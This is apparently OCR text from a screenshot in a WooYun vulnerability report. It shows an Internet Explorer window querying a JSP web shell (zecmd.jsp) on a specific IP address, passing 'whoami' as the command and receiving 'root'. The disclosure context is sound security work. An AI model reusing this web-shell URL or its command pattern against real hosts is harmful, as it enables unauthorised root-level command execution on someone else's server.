 http://115.238.110.98/zecmd/zecmd.jsp?comment=whoami - Windows Internet Exp
http://115.238.110.98/zecmd/zecmd.jsp?comment=whoami
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
http://115.238.110.98/zecmd/zecmd.jsp?com...
Send
Command: whoami
root
www.wooyun.org